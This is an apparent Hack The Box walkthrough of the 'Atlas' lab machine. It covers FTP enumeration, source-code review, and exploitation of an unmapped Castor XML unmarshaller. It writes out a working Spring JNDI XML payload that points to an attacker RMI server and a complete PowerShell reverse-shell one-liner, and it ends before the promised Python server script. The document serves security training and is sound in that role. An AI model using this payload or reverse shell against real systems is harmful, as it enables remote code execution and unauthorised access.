Hack The Box
Hack The Box: Atlas Walkthrough
Atlas combines source from anonymous FTP, a Castor XML and JNDI chain, WinSSHTerm credentials, and a local privilege-escalation path.

We start with anonymous FTP exposing the full application source code. From there, we identify a dangerous Castor XML parser configuration, weaponize a Spring JNDI gadget chain, bypass outbound firewall restrictions with a custom combo server, and finally recover an Administrator password from a third-party SSH client with a weak master password.
Machine Overview
Target IP: 10.129.238.8
Attacker IP: 10.10.14.6
Difficulty: Hard
OS: Windows
Attack Chain at a Glance:
Anonymous FTP -> download JAR and source code
-> analyze pom.xml and source for vulnerable dependencies
-> exploit Castor XML unmarshaller with xsi:type injection
-> trigger Spring PropertyPathFactoryBean JNDI lookup
-> ysoserial JRMPListener returns CommonsBeanutils1 payload
-> PowerShell reverse shell on allowed outbound port 8000
-> shell as atlas\john -> user flag
-> extract WinSSHTerm connections.xml and key
-> recover administrator password -> SSH in -> root flag
Before you start
Build a model of the exposed services, technologies, inputs, and trust boundaries:
- What services are exposed?
- What technologies power those services?
- Where does user input enter the system?
- What does the system trust?
- What would a developer have forgotten?
Treat each exposed service as a possible entry point and test the assumptions behind it.
When you see a web server, ask: "Where can I upload files? Where can I inject data? What libraries does it use?"
When you see FTP, ask: "Can I log in without credentials? What files are exposed? Do any of those files contain secrets or source code?"
This box teaches two fundamental skills:
1. Java deserialization and XML injection - understanding how data formats can become code execution
2. Credential extraction from third-party applications - finding where users store passwords
Phase 1: Enumeration: Mapping the Attack Surface

You cannot attack what you do not know exists. The first thing we do is map the network surface of the target. We want to know which TCP and UDP ports are open, what services are running, what versions they are, and whether any default scripts reveal misconfigurations.
Command:
nmap -sC -sV -p- 10.129.238.8
Breaking this down:
- nmap is the network mapper tool
- -sC runs default NSE scripts that check for common misconfigurations like anonymous FTP and weak SSL
- -sV detects service versions so we can search for known vulnerabilities
- -p- scans all 65535 TCP ports, not just the top 1000
- -oN saves the output to a file in normal format
- 10.129.238.8 is our target
Why scan all ports? Because clever administrators sometimes hide services on high ports, thinking security through obscurity helps. It does not, but it means we must look everywhere.
Results:
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd 1.7.2
ftp-anon: Anonymous FTP login allowed (FTP code 230)
ftp-syst: SYST: UNIX emulated by FileZilla
22/tcp open ssh OpenSSH for_Windows_9.5 (protocol 2.0)
3389/tcp open ms-wbt-server Microsoft Terminal Services
8080/tcp open http Apache Tomcat
http-title: Atlas Pilot
What do we see here?
- Port 21 is FTP with FileZilla. The nmap script immediately tells us anonymous login is allowed. This is a strong indicator.
- Port 22 is OpenSSH for Windows. Less common than RDP on Windows, but very useful for stable access later.
- Port 3389 is RDP. Good to know, but usually requires valid credentials.
- Port 8080 is Apache Tomcat running a custom app called Atlas Pilot.
The key insight: Port 21 is our starting point. Anonymous FTP means we can probably download files. Those files might contain the application itself, source code, configuration files, or even credentials. Port 8080 is our main target, but we do not yet know how to attack it. That is why we go to FTP first - to gather intelligence.
Phase 2: Anonymous FTP: a recurring source of useful data
FTP is one of the oldest protocols on the internet. Anonymous FTP means the server allows logins with the username anonymous and any password, usually an email address or blank.
Why does anonymous FTP exist? Historically it was used for public file servers like software mirrors. But in a production environment, it is almost always a mistake.
Command:

ftp 10.129.238.8
When prompted:
Name: anonymous
Password: ← just press Enter
What is happening under the hood:
- Your machine opens a TCP connection to port 21
- The server sends a banner: 220-FileZilla Server 1.7.2
- You send USER anonymous
- The server responds 331 Please, specify the password.
- You send PASS empty
- The server responds 230 Login successful.
You are now authenticated as the anonymous user on the FTP server.
Inside the FTP shell:
dir
This shows:
-r - r - r - 1 ftp ftp 22851463 atlas-pilot-1.0.0-SNAPSHOT.jar
-r - r - r - 1 ftp ftp 586379 atlas_generator.zip
Why is this a useful source?
1. atlas-pilot-1.0.0-SNAPSHOT.jar is the compiled Java application running on port 8080.
2. atlas_generator.zip appears to be the source code of the project.
Having both the binary and the source code is incredibly rare and valuable. With source code, we do not need to guess how the application works. We can read it like a book.
Downloading the files:
binary ← Switch to binary mode (prevents corruption)
get atlas-pilot-1.0.0-SNAPSHOT.jar
get atlas_generator.zip
bye ← Exit FTP
The binary command is crucial. FTP has two modes: ASCII and Binary. ASCII mode tries to translate line endings between operating systems. For compiled JARs and ZIPs, this would corrupt the files. use binary for non-text files.
Phase 3: Source Code Analysis: Reading the Blueprints
We now have atlas_generator.zip on the local machine and can inspect it.
Command:
unzip atlas_generator.zip -d atlas_source
This creates a directory atlas_source containing a Maven project. Maven is a build tool for Java. The project structure looks like this:
Atlas_source/
pom.xml ← Project dependencies (THE MOST IMPORTANT FILE)
src/
main/
java/
com/example/uploadingfiles/
Client.java
Employee.java
FileUploadController.java
UploadingFilesApplication.java
Reading pom.xml - The Dependency useful sources
Pom.xml is Maven's project object model file. It declares every third-party library the application uses. This is where attackers hunt for known-vulnerable dependencies.
Command:
cat atlas_source/pom.xml
What we are looking for:
- Old versions of libraries with known CVEs
- Libraries commonly used in deserialization gadget chains
- XML parsing libraries
Key dependencies we find:
- castor-xml 1.4.1: An XML serialization library known to allow arbitrary class instantiation when used without a mapping file.
- commons-beanutils 1.9.2: A classic library used in Java deserialization gadget chains (ysoserial's CommonsBeanutils1).
- commons-collections 3.2.1: Another classic gadget chain library.
- spring-boot-starter-web: Spring Framework is in the classpath. Spring contains classes like PropertyPathFactoryBean that can trigger JNDI lookups.
Pattern Recognition:
When you see these three libraries together in an application that parses XML, treat it as a high-risk condition:
- castor-xml for arbitrary class instantiation via XML
- commons-beanutils for deserialization gadget chains
- spring for JNDI lookup gadgets
This is the recipe for Remote Code Execution through XML deserialization.
Finding the Upload Handler
Next, search for upload-related code to identify where user input enters the application.
Command:
find atlas_source/ -name "*.java" | xargs grep -l "upload\|Unmarshal"
This finds two files:
- FileUploadController.java handles HTTP requests
- Client.java handles XML parsing
Reading FileUploadController.java:
The controller has three mappings:
- GET / returns the upload form
- GET /generateTemplate returns a sample XML template generated by Client.createXML()
- POST / receives a MultipartFile and passes it to Client.parseXML()
The critical line is:
Employee person = Client.parseXML(file.getInputStream());
The uploaded file goes directly into the XML parser with zero validation. This is our attack vector.
Reading Client.java - The Parser
Public class Client {
public static Employee parseXML(InputStream inputStream) {
Employee employee = null;
try {
XMLContext xmlContext = new XMLContext();
Unmarshaller unmarshaller = new Unmarshaller(Employee.class);
// NO MAPPING FILE SET!
employee = (Employee) unmarshaller.unmarshal(xmlReader);
} catch (Exception e) {
e.printStackTrace();
}
return employee;
}
}
The Developer Mistake:
Castor XML's Unmarshaller can take a mapping file that restricts which Java classes are allowed to be instantiated from XML. Without this mapping file, Castor reads the xsi:type attribute in the XML and instantiates any class it can find in the classpath via Java reflection.
This is the equivalent of letting a user say "I want this input treated as a System.Runtime object" and the server blindly obeying.
The developer probably thought: "I am parsing Employee XML, so of course it will only contain Employee data." But XML with xsi:type is polymorphic - it can declare itself to be any subtype.

Phase 4: Understanding the Vulnerability
What is xsi:type?
In XML Schema, xsi:type (XML Schema Instance type) allows an element to declare its actual data type. In a secure system, a mapping file whitelists allowed types.
Without the mapping file, the attack works like this:
<name xsi:type="java:org.springframework.beans.factory.config.PropertyPathFactoryBean">
…
</name>
Castor sees xsi:type="java:org.springframework.beans.factory.config.PropertyPathFactoryBean" and says: "Okay, I will instantiate that class and populate its fields from the XML."
Spring Beans as Gadgets
Spring Framework contains two beans perfect for this attack:
1. PropertyPathFactoryBean - A Spring bean factory that can evaluate properties of other beans. It can be configured to point to a remote JNDI name.
2. SimpleJndiBeanFactory - Performs a JNDI lookup to a provided URL.
When Castor instantiates these beans during XML parsing, Spring automatically triggers the JNDI lookup.
JNDI to JRMP to Deserialization
JNDI (Java Naming and Directory Interface) is a Java API for naming and directory services. In older Java versions, JNDI lookups to remote RMI or LDAP servers could return serialized Java objects that the local JVM would automatically deserialize.
The chain:
1. We upload malicious XML to /
2. Castor instantiates PropertyPathFactoryBean and SimpleJndiBeanFactory
3. Spring performs a JNDI or RMI lookup to our attacker machine
4. Our attacker machine, running ysoserial JRMPListener, sends back a malicious serialized object
5. The target JVM deserializes this object
6. The deserialization triggers a gadget chain (CommonsBeanutils1) that executes arbitrary system commands
Why Java 11?
Ysoserial's CommonsBeanutils1 gadget chain relies on com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl, an internal JDK class. Since Java 17, the Java Platform Module System (JPMS) strictly restricts access to internal classes. This gadget chain does not work on Java 17 or newer.
Our Kali had Java 25 installed, so we had to install Java 11.
Firewall Considerations
The target's outbound firewall only allows port 8000. This means:
- Our reverse shell must connect to port 8000
- If we serve a file via HTTP, we must also use port 8000
- But we cannot run HTTP and a netcat listener on the same port simultaneously
This is a network constraint that requires adaptation. We built a Python combo script that serves the file, closes the socket, and then starts ncat on the same port.
Phase 5: Exploitation Preparation
Installing Java 11
Why: ysoserial requires Java 11 for the CommonsBeanutils1 gadget chain.
Check current Java:
java -version
If it shows Java 17, 21, or 25, install Java 11:
sudo apt-get update
sudo apt-get install openjdk-11-jre-headless
Verify:

ls /usr/lib/jvm/java-11-openjdk-*/bin/java
Getting ysoserial
Ysoserial is a tool for generating payloads that exploit unsafe Java object deserialization.
Download:
wget https://github.com/frohoff/ysoserial/releases/download/v0.0.6/ysoserial-all.jar opens in a new tab
Crafting payload.xml
The malicious XML must match the structure expected by the application (Employee) but inject our Spring beans.
┌──(kali㉿kali)-[~/Downloads/htb]
└─$ cat atlas_source/src/main/java/com/example/uploadingfiles/Employee.javapackage com.example.uploadingfiles;public class Employee {private int id;private String name;private String title;private String email;private String phone;private String profileText;private String educationTitle;private String educationText;private String[] talentTitles;private String[] talentTextes;private String[] skills;private String message;private String errorMessage;public void setEducationText(String educationText) {    this.educationText = educationText;}public String getEducationText() {    return educationText;}public void setEducationTitle(String educationTitle) {    this.educationTitle = educationTitle;}public String getEducationTitle() {    return educationTitle;}public void setSkills(String[] skills) {    this.skills = skills;}public String[] getSkills() {    return skills;}public void setTalentTitles(String[] talentTitles) {    this.talentTitles = talentTitles;}public String[] getTalentTitles() {    return talentTitles;}public void setTalentTextes(String[] talentTextes) {    this.talentTextes = talentTextes;}public String[] getTalentTextes() {    return talentTextes;}public int getId() { return id;}public void setId(int id) { this.id = id;}public String getName() { return name;}public void setName(String name) { this.name = name;}public String getTitle() { return title;}public void setTitle(String title) { this.title = title;}public String getEmail() { return email;}public void setEmail(String email) { this.email = email;}public String getPhone() { return phone;}public void setPhone(String phone) { this.phone = phone;}public String getProfile() { return profileText;}public void setProfile(String profileText) { this.profileText = profileText;}public String getMessage() { return message;}public void setMessage(String message) { this.message = message;}public String getError() { return errorMessage;}public void setError(String errorMessage) { this.errorMessage = errorMessage;}}
This will show you all the fields (name, talent-titles, etc.) and their types. You need to include all of them in your XML in the correct order.
Look at how the template is generated
└─$ cat atlas_source/src/main/java/com/example/uploadingfiles/Client.javapackage com.example.uploadingfiles;import java.io.FileWriter;import java.io.Reader;import java.io.InputStreamReader;import java.io.InputStream;import java.io.IOException;import java.io.StringWriter;import com.example.uploadingfiles.Employee;import org.exolab.castor.xml.Unmarshaller;import org.exolab.castor.xml.Marshaller;import org.exolab.castor.mapping.Mapping; import org.exolab.castor.mapping.MappingException;public class Client { public static String createXML()throws IOException{ try { FileWriter fileWriter = new FileWriter("employee_template.xml"); Marshaller marshaller = new Marshaller(fileWriter); // Mapping Mapping mapping = new Mapping(); mapping.loadMapping("http://127.0.0.1:8080/mapping.xml"); marshaller.setMapping(mapping); Employee employee=new Employee(); employee.setId(101); employee.setName("Jonathan Doe"); employee.setTitle("ROCKET TESTER, PILOT"); employee.setEmail("jonathan@starfield.com"); employee.setPhone("(313) - 867-5309"); employee.setProfile("Progressively evolve cross-platform ideas before impactful infomediaries. Energistically visualize tactical initiatives before cross-media catalysts for change."); employee.setTalentTitles(new String[] {"Navigation","Warp Engine","Project Direction"}); employee.setTalentTextes(new String[] {"Assertively exploit wireless initiatives rather than synergistic core competencies.","Credibly streamline mission-critical value with multifunctional functionalities.","Proven ability to lead and manage a wide variety of design and development projects in team and independent situations."}); employee.setSkills(new String[] {"Mining","Ship Building","Gravity Science","Alien Communication","Planetology","Zero Trust Tools", "Satellite Engineering", "Rocket Science", "Moon Walks"}); employee.setEducationTitle("NASA University - Bloomington, Indiana"); employee.setEducationText("Dual Major, Robotics and Starships - 4.0 GPA"); marshaller.marshal(employee); fileWriter.close(); System.out.println("XML Template created sucessfully"); return "XML Template created sucessfully"; } catch (Exception e) { e.printStackTrace(); return e.toString(); } } public static Employee parseXML(InputStream uploadFile) throws IOException{ try { Reader targetReader = new InputStreamReader(uploadFile); Unmarshaller unmarshaller = new Unmarshaller(Employee.class); Employee employee = (Employee)unmarshaller.unmarshal(targetReader); System.out.println("XML Unmarschall Sucessfully"); System.out.println(employee.getName()); System.out.println(employee.getId()); System.out.println(employee.getEducationText()); employee.setMessage("Parsing Successfull"); return employee; } catch (Exception e) { e.printStackTrace(); Employee employee = new Employee(); employee.setMessage(e.toString()); return employee; } }} Specifically look for the createXML() method. It will show you the exact XML structure Castor expects.
A typical Castor XML for an Employee class with fields like name and talentTitles would look like this:
<?xml version="1.0" encoding="UTF-8"?><Employee id="101"> <name xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:java="http://java.sun.com" xsi:type="java:org.springframework.beans.factory.config.PropertyPathFactoryBean"> <target-bean-name>rmi://10.10.16.84:1099/a</target-bean-name> <property-path>foo</property-path> <bean-factory xsi:type="java:org.springframework.jndi.support.SimpleJndiBeanFactory"> <shareable-resource>rmi://10.10.16.84:1099/a</shareable-resource> </bean-factory> </name> <title>ROCKET TESTER, PILOT</title> <email>jonathan@starfield.com</email> <phone>(313) - 867-5309</phone> <profile>Progressively evolve cross-platform ideas before impactful infomediaries.</profile> <talent-titles>Navigation</talent-titles> <talent-titles>Warp Engine</talent-titles> <talent-titles>Project Direction</talent-titles> <talent-textes>Assertively exploit wireless initiatives rather than synergistic core competencies.</talent-textes> <talent-textes>Credibly streamline mission-critical value with multifunctional functionalities.</talent-textes> <talent-textes>Proven ability to lead and manage a wide variety of design and development projects.</talent-textes> <skills>Mining</skills> <skills>Ship Building</skills> <skills>Gravity Science</skills> <skills>Alien Communication</skills> <skills>Planetology</skills> <skills>Zero Trust Tools</skills> <skills>Satellite Engineering</skills> <skills>Rocket Science</skills> <skills>Moon Walks</skills> <education-title>NASA University - Bloomington, Indiana</education-title> <education-text>Dual Major, Robotics and Starships - 4.0 GPA</education-text></Employee>Important notes:
1. Root element name: Check Employee.java for the class name. If the class is Employee, the root element might be <employee> (lowercase) depending on Castor's default naming. If
your first attempt fails, try <Employee> vs <employee>.
2. Field names: Castor often converts camelCase like talentTitles to lowercase hyphenated talent-titles. Verify in the source.
3. ID attribute: The walkthrough used <Employee id="101">, so keep that.
Baby-step breakdown:
- xmlns:xsi and xmlns:java are XML namespace declarations required for the xsi:type syntax
- xsi:type="java:org.springframework.beans.factory.config.PropertyPathFactoryBean" tells Castor to instantiate this Spring class
- target-bean-name contains the RMI URL pointing back to our attacker machine
- bean-factory with SimpleJndiBeanFactory triggers the actual JNDI lookup
Creating the PowerShell Reverse Shell
We need a script that the target will download and execute to connect back to us.

$c=New-Object System.Net.Sockets.TCPClient('10.10.16.84',8000)$s=$c.GetStream()[byte[]]$b=0..65535|%{0}while(($i=$s.Read($b,0,$b.Length)) -ne 0){ $d=(New-Object System.Text.ASCIIEncoding).GetString($b,0,$i) $r=(iex $d 2>&1|Out-String) $r2=$r+'PS '+(pwd).Path+'> ' $sb=([text.encoding]::ASCII).GetBytes($r2) $s.Write($sb,0,$sb.Length) $s.Flush()}$c.Close()How it works:
1. Creates a TCP client connection to our IP on port 8000
2. Enters a loop reading bytes from the network stream
3. Converts bytes to a string (the command we type)
4. Executes the command with iex (Invoke-Expression)
5. Captures output, prepends a PowerShell prompt, and sends it back
The Combo Server - Solving the Port Conflict
Since only port 8000 is allowed outbound, we need to serve the PowerShell script via HTTP on port 8000 and catch the reverse shell on port 8000.

We cannot do both simultaneously. Our solution is a Python script that transitions automatically:
